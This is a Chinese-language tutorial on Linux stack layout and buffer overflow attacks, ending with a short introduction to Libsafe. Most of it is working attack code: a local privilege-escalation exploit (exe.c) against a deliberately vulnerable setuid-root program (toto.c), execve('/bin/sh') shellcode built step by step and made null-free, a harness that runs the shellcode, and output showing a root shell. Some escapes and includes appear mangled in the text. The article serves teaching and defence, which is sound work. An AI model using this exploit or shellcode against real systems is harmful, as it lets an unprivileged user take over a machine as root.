本文首先向读者讲解了Linux下进程地址空间的布局以及进程堆栈帧的结构,然后在此基础上介绍了Linux下缓冲区溢出攻击的原理及对策。
前言
从
逻辑上讲进程的堆栈是由多个堆栈帧构成的,其中每个堆栈帧都对应一个函数调用。当函数调用发生时,新的堆栈帧被压入堆栈;当函数返回时,相应的堆栈帧从堆
栈中弹出。尽管堆栈帧结构的引入为在高级语言中实现函数或过程这样的概念提供了直接的硬件支持,但是由于将函数返回地址这样的重要数据保存在程序员可见的
堆栈中,因此也给系统安全带来了极大的隐患。
历史上最著名的缓冲区溢出攻击可能要算是1988年11月2日的Morris Worm所携带的攻击代码了。这个因特网蠕虫利用了fingerd程序的缓冲区溢出漏洞,给用户带来了很大危害。此后,越来越多的缓冲区溢出漏洞被发现。从bind、wu-ftpd、telnetd、apache等常用服务程序,到Microsoft、Oracle等软件厂商提供的应用程序,都存在着似乎永远也弥补不完的缓冲区溢出漏洞。
根据绿盟科技提供的漏洞报告,2002年共发现各种操作系统和应用程序的漏洞1830个,其中缓冲区溢出漏洞有432个,占总数的23.6%. 而绿盟科技评出的2002年严重程度、影响范围最大的十个安全漏洞中,和缓冲区溢出相关的就有6个。
在读者阅读本文之前有一点需要说明,文中所有示例程序的编译运行环境为gcc 2.7.2.3以及bash 1.14.7,如果读者不清楚自己所使用的编译运行环境可以通过以下命令查看:
$ gcc -v
Reading specs from /usr/lib/gcc-lib/i386-redhat-linux/2.7.2.3/specs
gcc version 2.7.2.3
$ rpm -qf /bin/sh
bash-1.14.7-16
|
如果读者使用的是较高版本的gcc或bash的话,运行文中示例程序的结果可能会与这里给出的结果不尽相符,具体原因将在相应章节中做出解释。
Linux下缓冲区溢出攻击实例
为了引起读者的兴趣,我们不妨先来看一个Linux下的缓冲区溢出攻击实例。
#i nclude <stdlib.h>
#i nclude <unistd.h>
extern char **environ;
int main(int argc, char **argv)
{
char large_string[128];
long *long_ptr = (long *) large_string;
int i;
char shellcode[] =
"//xeb//x1f//x5e//x89//x76//x08//x31//xc0//x88//x46//x07//x89//x46//x0c//xb0//x0b"
"//x89//xf3//x8d//x4e//x08//x8d//x56//x0c//xcd//x80//x31//xdb//x89//xd8//x40//xcd"
"//x80//xe8//xdc//xff//xff//xff/bin/sh";
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) strtoul(argv[2], NULL, 16);
for (i = 0; i < (int) strlen(shellcode); i++)
large_string[i] = shellcode[i];
setenv("KIRIKA", large_string, 1);
execle(argv[1], argv[1], NULL, environ);
return 0;
}
|
图1 攻击程序exe.c
#i nclude <stdio.h>
#i nclude <stdlib.h>
int main(int argc, char **argv)
{
char buffer[96];
printf("- %p -//n", &buffer);
strcpy(buffer, getenv("KIRIKA"));
return 0;
}
|
图2 攻击对象toto.c
将上面两个程序分别编译为可执行程序,并且将toto改为属主为root的setuid程序:
$ gcc exe.c -o exe
$ gcc toto.c -o toto
$ su
Password:
# chown root.root toto
# chmod +s toto
# ls -l exe toto
-rwxr-xr-x 1 wy os 11871 Sep 28 20:20 exe*
-rwsr-sr-x 1 root root 11269 Sep 28 20:20 toto*
# exit
|
OK,看看接下来会发生什么。首先别忘了用whoami命令验证一下我们现在的身份。其实Linux继承了UNIX的一个习惯,即普通用户的命令提示符是以$开始的,而超级用户的命令提示符是以#开始的。
$ whoami
wy
$ ./exe ./toto 0xbfffffff
- 0xbffffc38 -
Segmentation fault
$ ./exe ./toto 0xbffffc38
- 0xbffffc38 -
bash# whoami
root
bash#
|
第一次一般不会成功,但是我们可以准确得知系统的漏洞所在――0xbffffc38,第二次必然一击毙命。当我们在新创建的shell下再次执行 whoami命令时,我们的身份已经是root了!由于在所有UNIX系统下黑客攻击的最高目标就是对root权限的追求,因此可以说系统已经被攻破了。
这里我们模拟了一次Linux下缓冲区溢出攻击的典型案例。toto的属主为root,并且具有setuid属性,通常这种程序是缓冲区溢出的典型攻击目标。普通用户wy通过其含有恶意攻击代码的程序exe向具有缺陷的toto发动了一次缓冲区溢出攻击,并由此获得了系统的root权限。有一点需要说明的是,如果读者使用的是较高版本的bash的话,即使通过缓冲区溢出攻击exe得到了一个新的shell,在看到whoami命令的结果后您可能会发现您的权限并没有改变,具体原因我们将在本文最后一节做出详细的解释。不过为了一睹为快,您可以先使用本文代码包中所带的exe_pro.c作为攻击程序,而不是图1中的exe.c。
Linux下进程地址空间的布局及堆栈帧的结构
要想了解Linux下缓冲区溢出攻击的原理,我们必须首先掌握Linux下进程地址空间的布局以及堆栈帧的结构。
任何一个程序通常都包括代码段和数据段,这些代码和数据本身都是静态的。程序要想运行,首先要由操作系统负责为其创建进程,并在进程的虚拟地址空间中为其代码段和数据段建立映射。光有代码段和数据段是不够的,进程在运行过程中还要有其动态环境,其中最重要的就是堆栈。图3所示为Linux下进程的地址空间布局:

图3 Linux下进程地址空间的布局
首先,execve(2)会负责为进程代码段和数据段建立映射,真正将代码段和数据段的内容读入内存是由系统的缺页异常处理程序按需完成的。另外, execve(2)还会将bss段清零,这就是为什么未赋初值的全局变量以及static变量其初值为零的原因。进程用户空间的最高位置是用来存放程序运行时的命令行参数及环境变量的,在这段地址空间的下方和bss段的上方还留有一个很大的空洞,而作为进程动态运行环境的堆栈和堆就栖身其中,其中堆栈向下伸展,堆向上伸展。
知道了堆栈在进程地址空间中的位置,我们再来看一看堆栈中都存放了什么。相信读者对C语言中的函数这样的概念都已经很熟悉了,实际上堆栈中存放的就是与每个函数对应的堆栈帧。当函数调用发生时,新的堆栈帧被压入堆栈;当函数返回时,相应的堆栈帧从堆栈中弹出。典型的堆栈帧结构如图4所示。
堆
栈帧的顶部为函数的实参,下面是函数的返回地址以及前一个堆栈帧的指针,最下面是分配给函数的局部变量使用的空间。一个堆栈帧通常都有两个指针,其中一个
称为堆栈帧指针,另一个称为栈顶指针。前者所指向的位置是固定的,而后者所指向的位置在函数的运行过程中可变。因此,在函数中访问实参和局部变量时都是以
堆栈帧指针为基址,再加上一个偏移。对照图4可知,实参的偏移为正,局部变量的偏移为负。

图4 典型的堆栈帧结构
介绍了堆栈帧的结构,我们再来看一下在Intel i386体系结构上堆栈帧是如何实现的。图5和图6分别是一个简单的C程序及其编译后生成的汇编程序。
int function(int a, int b, int c)
{
char buffer[14];
int sum;
sum = a + b + c;
return sum;
}
void main()
{
int i;
i = function(1,2,3);
}
|
图5 一个简单的C程序example1.c
1 .file "example1.c"
2 .version "01.01"
3 gcc2_compiled.:
4 .text
5 .align 4
6 .globl function
7 .type function,@function
8 function:
9 pushl %ebp
10 movl %esp,%ebp
11 subl $20,%esp
12 movl 8(%ebp),%eax
13 addl 12(%ebp),%eax
14 movl 16(%ebp),%edx
15 addl %eax,%edx
16 movl %edx,-20(%ebp)
17 movl -20(%ebp),%eax
18 jmp .L1
19 .align 4
20 .L1:
21 leave
22 ret
23 .Lfe1:
24 .size function,.Lfe1-function
25 .align 4
26 .globl main
27 .type main,@function
28 main:
29 pushl %ebp
30 movl %esp,%ebp
31 subl $4,%esp
32 pushl $3
33 pushl $2
34 pushl $1
35 call function
36 addl $12,%esp
37 movl %eax,%eax
38 movl %eax,-4(%ebp)
39 .L2:
40 leave
41 ret
42 .Lfe2:
43 .size main,.Lfe2-main
44 .ident "GCC: (GNU) 2.7.2.3"
|
图6 example1.c编译后生成的汇编程序example1.s
这里我们着重关心一下与函数function对应的堆栈帧形成和销毁的过程。从图5中可以看到,function是在main中被调用的,三个实参的值分别为1、2、3。由于C语言中函数传参遵循反向压栈顺序,所以在图6中32至34行三个实参从右向左依次被压入堆栈。接下来35行的call指令除了将控制转移到function之外,还要将call的下一条指令addl的地址,也就是function函数的返回地址压入堆栈。下面就进入 function函数了,首先在第9行将main函数的堆栈帧指针ebp保存在堆栈中并在第10行将当前的栈顶指针esp保存在堆栈帧指针ebp中,最后在第11行为function函数的局部变量buffer[14]和sum在堆栈中分配空间。至此,函数function的堆栈帧就构建完成了,其结构如图7所示。

图7 函数function的堆栈帧
读者不妨回过头去与图4对比一下。这里有几点需要说明。首先,在Intel i386体系结构下,堆栈帧指针的角色是由ebp扮演的,而栈顶指针的角色是由esp扮演的。另外,函数function的局部变量buffer[14] 由14个字符组成,其大小按说应为14字节,但是在堆栈帧中却为其分配了16个字节。这是时间效率和空间效率之间的一种折衷,因为Intel i386是32位的处理器,其每次内存访问都必须是4字节对齐的,而高30位地址相同的4个字节就构成了一个机器字。因此,如果为了填补buffer [14]留下的两个字节而将sum分配在两个不同的机器字中,那么每次访问sum就需要两次内存操作,这显然是无法接受的。还有一点需要说明的是,正如我们在本文前言中所指出的,如果读者使用的是较高版本的gcc的话,您所看到的函数function对应的堆栈帧可能和图7所示有所不同。上面已经讲过,为函数function的局部变量buffer[14]和sum在堆栈中分配空间是通过在图6中第11行对esp进行减法操作完成的,而sub指令中的20 正是这里两个局部变量所需的存储空间大小。但是在较高版本的gcc中,sub指令中出现的数字可能不是20,而是一个更大的数字。应该说这与优化编译技术有关,在较高版本的gcc中为了有效运用目前流行的各种优化编译技术,通常需要在每个函数的堆栈帧中留出一定额外的空间。
下面我们再来看一下在函数function中是如何将a、b、c的和赋给sum的。前面已经提过,在函数中访问实参和局部变量时都是以堆栈帧指针为基址,再加上一个偏移,而Intel i386体系结构下的堆栈帧指针就是ebp,为了清楚起见,我们在图7中标出了堆栈帧中所有成分相对于堆栈帧指针ebp的偏移。这下图6中12至16的计算就一目了然了,8(%ebp)、12(%ebp)、16(%ebp)和-20(%ebp)分别是实参a、b、c和局部变量sum的地址,几个简单的 add指令和mov指令执行后sum中便是a、b、c三者之和了。另外,在gcc编译生成的汇编程序中函数的返回结果是通过eax传递的,因此在图6中第 17行将sum的值拷贝到eax中。
最后,我们再来看一下函数function执行完之后与其对应的堆栈帧是如何弹出堆栈的。图6中第21行的leave指令将堆栈帧指针ebp拷贝到 esp中,于是在堆栈帧中为局部变量buffer[14]和sum分配的空间就被释放了;除此之外,leave指令还有一个功能,就是从堆栈中弹出一个机器字并将其存放到ebp中,这样ebp就被恢复为main函数的堆栈帧指针了。第22行的ret指令再次从堆栈中弹出一个机器字并将其存放到指令指针 eip中,这样控制就返回到了第36行main函数中的addl指令处。addl指令将栈顶指针esp加上12,于是当初调用函数function之前压入堆栈的三个实参所占用的堆栈空间也被释放掉了。至此,函数function的堆栈帧就被完全销毁了。前面刚刚提到过,在gcc编译生成的汇编程序中通过 eax传递函数的返回结果,因此图6中第38行将函数function的返回结果保存在了main函数的局部变量i中。
Linux下缓冲区溢出攻击的原理
明白了Linux下进程地址空间的布局以及堆栈帧的结构,我们再来看一个有趣的例子。
1 int function(int a, int b, int c) {
2 char buffer[14];
3 int sum;
4 int *ret;
5
6 ret = buffer + 20;
7 (*ret) += 10;
8 sum = a + b + c;
9 return sum;
10 }
11
12 void main() {
13 int x;
14
15 x = 0;
16 function(1,2,3);
17 x = 1;
18 printf("%d//n",x);
19 }
|
图8 一个奇妙的程序example2.c
在main函数中,局部变量x的初值首先被赋为0,然后调用与x毫无关系的function函数,最后将x的值改为1并打印出来。结果是多少呢,如果我告诉你是0你相信吗?闲话少说,还是赶快来看看函数function都动了哪些手脚吧。这里的function函数与图5中的function相比只是多了一个指针变量ret以及两条对ret进行操作的语句,就是它们使得main函数最后打印的结果变成了0。对照图7可知,地址buffer + 20处保存的正是函数function的返回地址,第7行的语句将函数function的返回地址加了10。这样会达到什么效果呢?看一下main函数对应的汇编程序就一目了然了。
$ gdb example2
(gdb) disassemble main
Dump of assembler code for function main:
0x804832c <main>: push %ebp
0x804832d <main+1>: mov %esp,%ebp
0x804832f <main+3>: sub $0x4,%esp
0x8048332 <main+6>: movl $0x0,0xfffffffc(%ebp)
0x8048339 <main+13>: push $0x3
0x804833b <main+15>: push $0x2
0x804833d <main+17>: push $0x1
0x804833f <main+19>: call 0x80482f8 <function>
0x8048344 <main+24>: add $0xc,%esp 将这里call指令后面的下一条指令的
地址0x8048344压入堆栈,程序函数中的ret + = 20使ret指向了被压入堆栈的函数的返回地址,*ret + = 10也就是间接修改了返回地址的内容,使返回地址变为了0x804834e而mov $0x1, 0xffffffc(%ebp)这条指令被跳过了。
0x8048347 <main+27>: movl $0x1,0xfffffffc(%ebp)
0x804834e <main+34>: mov 0xfffffffc(%ebp),%eax
0x8048351 <main+37>: push %eax
0x8048352 <main+38>: push $0x80483b8
0x8048357 <main+43>: call 0x8048284 <printf>
0x804835c <main+48>: add $0x8,%esp
0x804835f <main+51>: leave
0x8048360 <main+52>: ret
0x8048361 <main+53>: lea 0x0(%esi),%esi
End of assembler dump.
|
|
图9 example2.c中main函数对应的汇编程序
地址为0x804833f的call指令会将0x8048344压入堆栈作为函数function的返回地址,而图8中第7行语句的作用就是将 0x8048344加10从而变成了0x804834e。这么一改当函数function返回时地址为0x8048347的mov指令就被跳过了,而这条 mov指令的作用正是用来将x的值改为1。既然x的值没有改变,我们打印看到的结果就必然是其初值0了。
当然,图8所示只是一个示例性的程序,通过修改保存在堆栈帧中的函数的返回地址,我们改变了程序正常的控制流。图8中
程序的运行结果可能会使很多读者感到新奇,但是如果函数的返回地址被修改为指向一段精心安排好的恶意代码,那时你又会做何感想呢?缓冲区溢出攻击正是利用
了在某些体系结构下函数的返回地址被保存在程序员可见的堆栈中这一缺陷,修改函数的返回地址,使得一段精心安排好的恶意代码在函数返回时得以执行,从而达
到危害系统安全的目的。
说到缓冲区溢出就不能不提shellcode,shellcode读者已经在图1中见过了,其作用就是生成一个shell。下面我们就来一步步看一下这段令人眼花缭乱的程序是如何得来的。首先要说明一下,Linux下的系统调用都是通过int $0x80中断实现的。在调用int $0x80之前,eax中保存了系统调用号,而系统调用的参数则保存在其它寄存器中。图10所示是直接利用系统调用实现的Hello World程序。
#i nclude <asm/unistd.h>
int errno;
_syscall3(int, write, int, fd, char *, data, int, len);
_syscall1(int, exit, int, status);
_start()
{
write(0, "Hello world!//n", 13);
exit(0);
}
|
图10 直接利用系统调用实现的Hello World程序hello.c
将其编译链接生成可执行程序hello:
$ gcc -c hello.c
$ ld hello.o -o hello
$ ./hello
Hello world!
$ ls -l hello
-rwxr-xr-x 1 wy os 1188 Sep 29 17:31 hello*
|
有兴趣的读者可以将这个hello的大小和我们当初在第一节C语言课上学过的Hello World程序的大小比较一下,看看能不能用C语言写出更小的Hello World程序。图10中的_syscall3和_syscall1都是定义于/usr/include/asm/unistd.h中的宏,该文件中定义了以__NR_开头的各种系统调用的所对应的系统调用号以及_syscall0到_syscall6六个宏,分别用于参数个数为0到6的系统调用。由此可知,Linux系统中系统调用所允许的最大参数个数就是6个,比如mmap(2)。另外,仔细阅读syscall0到_syscall6六个宏的定义不难发现,系统调用号是存放在寄存器eax中的,而系统调用可能会用到的6个参数依次存放在寄存器ebx、ecx、edx、esi、edi和ebp中。
清楚了系统调用的使用规则,我先来看一下如何在Linux下生成一个shell。应该说这是非常简单的任务,使用execve(2)系统调用即可,如图11所示。
#i nclude <unistd.h>
int main()
{
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
_exit(0);
}
|
图11 shellcode.c在Linux下生成一个shell
在shellcode.c中一共用到了两个系统调用,分别是execve(2)和_exit(2)。查看 /usr/include/asm/unistd.h文件可以得知,与其相应的系统调用号__NR_execve和__NR_exit分别为11和1。按照前面刚刚讲过的系统调用规则,在Linux下生成一个shell并结束退出需要以下步骤:
在内存中存放一个以'//0'结束的字符串"/bin/sh";
将字符串"/bin/sh"的地址保存在内存中的某个机器字中,并且后面紧接一个值为0的机器字,这里相当于设置好了图11中name[2]中的两个指针;
将execve(2)的系统调用号11装入eax寄存器;
将字符串"/bin/sh"的地址装入ebx寄存器;
将第2步中设好的字符串"/bin/sh"的地址的地址装入ecx寄存器;
将第2步中设好的值为0的机器字的地址装入edx寄存器;
执行int $0x80,这里相当于调用execve(2);
将_exit(2)的系统调用号1装入eax寄存器;
将退出码0装入ebx寄存器;
执行int $0x80,这里相当于调用_exit(2)。
于是我们就得到了图12所示的汇编程序。
1 void main()
2 {
3 __asm__("
4 jmp 1f 跳转到第17行
5 2: popl %esi 将字符串的地址弹出到%esi中
6 movl %esi,0x8(%esi)将%esi指向的字符串的地址保存在/bin/sh后的机器字当中
7 movb $0x0,0x7(%esi)在字符串的结尾加上'/0'
8 movl $0x0,0xc(%esi)在字符串的32位地址后放入0
9 movl $0xb,%eax 11------>%eax
10 movl %esi,%ebx 字符串的地址----->%ebx
11 leal 0x8(%esi),%ecx 字符串地址的地址-->%ecx
12 leal 0xc(%esi),%edx 0------>%edx
13 int $0x80
14 movl $0x1, %eax
15 movl $0x0, %ebx
16 int $0x80
17 1: call 2b 程序转移到第5行兵将下一行字符串的地址压入堆栈中
18 .string //"/bin/sh//"
19 ");
20 }
|
图12
使用execve(2)和_exit(2)系统调用生成shell的汇编程序shellcodeasm.c
这里第4行的jmp指令和第17行的call指令使用的都是IP相对寻址方式,第14行至第16行对应于_exit(2)系统调用,由于它比较简单,我们着重看一下调用execve(2)的过程。首先第4行的jmp指令执行之后控制就转移到了第17行的call指令处,在call指令的执行过程中除了将控制转移到第5行的pop指令外,还会将其下一条指令的地址压入堆栈。然而由图12可知,call指令后面并没有后续的指令,而是存放了字符串 "/bin/sh",于是实际被压入堆栈的便成了字符串"/bin/sh"的地址。第5行的pop指令将刚刚压入堆栈的字符串地址弹出到esi寄存器中。接下来的三条指令首先将esi中的字符串地址保存在字符串"/bin/sh"之后的机器字中,然后又在字符串"/bin/sh"的结尾补了个'//0',最后将0写入内存中合适的位置。第9行至第12行按图13所示正确设置好了寄存器eax、ebx、ecx和edx的值,在第13行就可以调用execve (2)了。但是在编译shellcodeasm.c之后,你会发现程序无法运行。原因就在于图13中所示的所有数据都存放在代码段中,而在Linux下存放代码的页面是不可写的,于是当我们试图使用图12中第6行的mov指令进行写操作时,页面异常处理程序会向运行我们程序的进程发送一个SIGSEGV信号,这样我们的终端上便会出现Segmentation fault的提示信息。

图13调用execve(2)之前各寄存器的设置
解决的办法很简单,既然不能对代码段进行写操作,我们就把图12中的代码挪到可写的数据段或堆栈段中。可是一段可执行的代码在数据段中应该怎么表示呢?其实,内存中存放着的无非是0和1这样的比特,当我们的程序将其用作代码时这些比特就成了代码,而当我们的程序将其用作数据时这些比特又成了数据。我们先来看一下图12中的代码在内存中是如何存放的,通过gdb中的x命令可以很容易的做到这一点,如图14所示。
$ gdb shellcodeasm
(gdb) disassemble main
Dump of assembler code for function main:
0x80482c4 <main>: push %ebp
0x80482c5 <main+1>: mov %esp,%ebp
0x80482c7 <main+3>: jmp 0x80482f3 <main+47> 从这里开始察看机器码
0x80482c9 <main+5>: pop %esi
0x80482ca <main+6>: mov %esi,0x8(%esi)
0x80482cd <main+9>: movb $0x0,0x7(%esi)
0x80482d1 <main+13>: movl $0x0,0xc(%esi)
0x80482d8 <main+20>: mov $0xb,%eax
0x80482dd <main+25>: mov %esi,%ebx
0x80482df <main+27>: lea 0x8(%esi),%ecx
0x80482e2 <main+30>: lea 0xc(%esi),%edx
0x80482e5 <main+33>: int $0x80
0x80482e7 <main+35>: mov $0x1,%eax
0x80482ec <main+40>: mov $0x0,%ebx
0x80482f1 <main+45>: int $0x80
0x80482f3 <main+47>: call 0x80482c9 <main+5>
0x80482f8 <main+52>: das
到这里结束总共49个字节
0x80482f9 <main+53>: bound %ebp,0x6e(%ecx)
0x80482fc <main+56>: das
0x80482fd <main+57>: jae 0x8048367
0x80482ff <main+59>: add %cl,%cl
0x8048301 <main+61>: ret
0x8048302 <main+62>: mov %esi,%esi
End of assembler dump.
(gdb) x /49xb 0x80482c7
0x80482c7 <main+3>: 0xeb 0x2a 0x5e 0x89 0x76 0x08 0xc6 0x46
0x80482cf <main+11>: 0x07 0x00 0xc7 0x46 0x0c 0x00 0x00 0x00
0x80482d7 <main+19>: 0x00 0xb8 0x0b 0x00 0x00 0x00 0x89 0xf3
0x80482df <main+27>: 0x8d 0x4e 0x08 0x8d 0x56 0x0c 0xcd 0x80
0x80482e7 <main+35>: 0xb8 0x01 0x00 0x00 0x00 0xbb 0x00 0x00
0x80482ef <main+43>: 0x00 0x00 0xcd 0x80 0xe8 0xd1 0xff 0xff
0x80482f7 <main+51>: 0xff
|
图14 通过gdb中的x命令查看图12中的代码在内存中对应的数据
从jmp指令的起始地址0x80482c7到call指令的结束地址0x80482f8,一共49个字节。起始地址为0x80482f8的8个字节的内存单元中实际存放的是字符串"/bin/sh",因此我们在那里看到了几条奇怪的指令。至此,我们的shellcode已经初具雏形了,但是还有几处需要改进。首先,将来我们要通过strcpy(3)这种存在安全隐患的函数将上面的代码拷贝到某个内存缓冲区中,而strcpy(3)在遇到内容为'/ /0'的字节时就会停止拷贝。然而从图14中可以看到,我们的代码中有很多这样的'//0'字节,因此需要将它们全部去掉。另外,某些指令的长度可以缩减,以使得我们的shellcode更加精简。按照图15所列的改进方案,我们便得到了图16中最终的shellcode。
存在问题的指令
改进后的指令
movb $0x0,0x7(%esi) xorl %eax,%eax
molv $0x0,0xc(%esi) movb %eax,0x7(%esi)
movl %eax,0xc(%esi)
movl $0xb,%eax movb $0xb,%al
movl $0x1, %eax xorl %ebx,%ebx
movl $0x0, %ebx movl %ebx,%eax
inc %eax
|
图15 shellcode的改进方案
void main()
{
__asm__("
jmp 1f
2: popl %esi
movl %esi,0x8(%esi)
xorl %eax,%eax
movb %eax,0x7(%esi)
movl %eax,0xc(%esi)
movb $0xb,%al
movl %esi,%ebx
leal 0x8(%esi),%ecx
leal 0xc(%esi),%edx
int $0x80
xorl %ebx,%ebx
movl %ebx,%eax
inc %eax
int $0x80
1: call 2b
.string //"/bin/sh//"
");
}
|
图16 最终的shellcode汇编程序shellcodeasm2.c
同样,按照上面的方法再次查看内存中的shellcode代码,如图16所示。我们在图16中再次列出了图1 用到过的shellcode,有兴趣的读者不妨比较一下。
$ gdb shellcodeasm2
(gdb) disassemble main
Dump of assembler code for function main:
0x80482c4 <main>: push %ebp
0x80482c5 <main+1>: mov %esp,%ebp
0x80482c7 <main+3>: jmp 0x80482e8 <main+36>
0x80482c9 <main+5>: pop %esi
0x80482ca <main+6>: mov %esi,0x8(%esi)
0x80482cd <main+9>: xor %eax,%eax
0x80482cf <main+11>: mov %al,0x7(%esi)
0x80482d2 <main+14>: mov %eax,0xc(%esi)
0x80482d5 <main+17>: mov $0xb,%al
0x80482d7 <main+19>: mov %esi,%ebx
0x80482d9 <main+21>: lea 0x8(%esi),%ecx
0x80482dc <main+24>: lea 0xc(%esi),%edx
0x80482df <main+27>: int $0x80
0x80482e1 <main+29>: xor %ebx,%ebx
0x80482e3 <main+31>: mov %ebx,%eax
0x80482e5 <main+33>: inc %eax
0x80482e6 <main+34>: int $0x80
0x80482e8 <main+36>: call 0x80482c9 <main+5>
0x80482ed <main+41>: das
0x80482ee <main+42>: bound %ebp,0x6e(%ecx)
0x80482f1 <main+45>: das
0x80482f2 <main+46>: jae 0x804835c
0x80482f4 <main+48>: add %cl,%cl
0x80482f6 <main+50>: ret
0x80482f7 <main+51>: nop
End of assembler dump.
(gdb) x /38xb 0x80482c7 这里现在已经没有0了!
0x80482c7 <main+3>: 0xeb 0x1f 0x5e 0x89 0x76 0x08 0x31 0xc0
0x80482cf <main+11>: 0x88 0x46 0x07 0x89 0x46 0x0c 0xb0 0x0b
0x80482d7 <main+19>: 0x89 0xf3 0x8d 0x4e 0x08 0x8d 0x56 0x0c
0x80482df <main+27>: 0xcd 0x80 0x31 0xdb 0x89 0xd8 0x40 0xcd
0x80482e7 <main+35>: 0x80 0xe8 0xdc 0xff 0xff 0xff
char shellcode[] =
"//xeb//x1f//x5e//x89//x76//x08//x31//xc0//x88//x46//x07//x89//x46//x0c//xb0//x0b"
"//x89//xf3//x8d//x4e//x08//x8d//x56//x0c//xcd//x80//x31//xdb//x89//xd8//x40//xcd"
"//x80//xe8//xdc//xff//xff//xff/bin/sh";
|
图17 shellcode的来历
我猜当你看到这里时一定也像我当初一样已经热血沸腾、迫不及待了吧?那就赶快来试一下吧。
char shellcode[] =
"//xeb//x1f//x5e//x89//x76//x08//x31//xc0//x88//x46//x07//x89//x46//x0c//xb0//x0b"
"//x89//xf3//x8d//x4e//x08//x8d//x56//x0c//xcd//x80//x31//xdb//x89//xd8//x40//xcd"
"//x80//xe8//xdc//xff//xff//xff/bin/sh";
void main()
太智慧了!
{
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int)shellcode;
}
|
图18 通过程序testsc.c验证我们的shellcode
将testsc.c编译成可执行程序,再运行testsc就可以看到shell了!
$ gcc testsc.c -o testsc
$ ./testsc
bash$
|
图19描绘了testsc.c程序所作的一切,相信有了前面那么长的铺垫,读者在看到图19时应该已经没有困难了。 
图19 程序testsc.c的控制流程
下面我们该回头看看本文开头的那个Linux下缓冲区溢出攻击实例了。攻击程序exe.c利用了系统中存在漏洞的程序toto.c,通过以下步骤向系统发动了一次缓冲区溢出攻击:
通过命令行参数argv[2]得到toto.c程序中缓冲区buffer[96]的地址,并将该地址填充到large_string[128]中;
将我们已经准备好的shellcode拷贝到large_string[128]的开头;
通过环境变量KIRIKA将我们的shellcode注射到buffer[96]中;
当toto.c程序中的main函数返回时,buffer[96]中的shellcode得以运行;由于toto的属主为root,并且具有setuid属性,因此我们得到的shell便具有了root权限。
程序exe.c的控制流程与图19所示程序testsc.c的控制流程非常相似,唯一的不同在于这次我们的shellcode是寄宿在toto运行时的堆栈里,而不是在数据段中。之所以不能再将shellcode放在数据段中是因为当我们在程序exe.c中调用execle(3) 运行toto时,进程整个地址空间的映射会根据toto程序头部的描述信息重新设置,而原来的地址空间中数据段的内容已经不能再访问了,因此在程序 exe.c中shellcode是通过环境变量来传递的。
怎么样,是不是感觉传说中的黑客不再像你想象的那样神秘了?暂时不要妄下结论,在上面的缓冲区溢出攻击实例中,攻击程序exe之所以能够准确的将 shellcode注射到toto的buffer[96]中,关键在于我们在toto程序中打印出了buffer[96]在堆栈中的起始地址。当然,在实际的系统中,不要指望有像toto这样家有丑事还自揭疮疤的事情发生。
Linux下防御缓冲区溢出攻击的对策
了解了缓冲区溢出攻击的原理,接下来要做的显然就是要找出克敌之道。这里,我们主要介绍一种非常简单但是又比较流行的方法――Libsafe。
在标准C库中存在着很多像strcpy(3)这种用于处理字符串的函数,它们将一个字符串拷贝到另一个字符串中。对于何时停止拷贝,这些函数通常只有一个判断标准,即是否遇上了'//0'字符。然而这个唯一的标准显然是不够的。我们在上一节刚刚分析过的Linux下缓冲区溢出攻击实例正是利用 strcpy(3)对系统实施了攻击,而strcpy(3)的缺陷就在于在拷贝字符串时没有将目的字符串的大小这一因素考虑进来。像这样的函数还有很多,比如strcat、gets、scanf、sprintf等等。统计数据表明,在已经发现的缓冲区溢出攻击案例中,肇事者多是这些函数。正是基于上述事实,Avaya实验室推出了Libsafe。
在现在的Linux系统中,程序链接时所使用的大多都是动态链接库。动态链接库本身就具有很多优点,比如在库升级之后,系统中原有的程序既不需要重新编译也不需要重新链接就可以使用升级后的动态链接库继续运行。除此之外,Linux还为动态链接库的使用提供了很多灵活的手段,而预载 (preload)机制就是其中之一。在Linux下,预载机制是通过环境变量LD_PRELOAD的设置提供的。简单来说,如果系统中有多个不同的动态链接库都实现了同一个函数,那么在链接时优先使用环境变量LD_PRELOAD中设置的动态链接库。这样一来,我们就可以利用Linux提供的预载机制将上面提到的那些存在安全隐患的函数替换掉,而Libsafe正是基于这一思想实现的。
图20所示的testlibsafe.c是一段非常简单的程序,字符串buf2[16]中首先被写满了'A',然后再通过strcpy(3)将其拷贝到buf1[8]中。由于buf2[16]比buf1[8]要大,显然会发生缓冲区溢出,而且很容易想到,由于'A'的二进制表示为0x41,所以 main函数的返回地址被改为了0x41414141。这样当main返回时就会发生Segmentation fault。
#i nclude <string.h>
void main()
{
char buf1[8];
char buf2[16];
int i;
for (i = 0; i < 16; ++i)
buf2[i] = 'A';
strcpy(buf1, buf2);
}
|
图20 测试Libsafe
$ gcc testlibsafe.c -o testlibsafe
$ ./testlibsafe
Segmentation fault (core dumped)
|
下面我们就来看一看Libsafe是如何保护我们免遭缓冲区溢出攻击的。首先,在系统中安装Libsafe,本文的附件中提供了其2.0版的安装包。
$ su
Password:
# rpm -ivh libsafe-2.0-2.i386.rpm
libsafe ##################################################
# exit
|
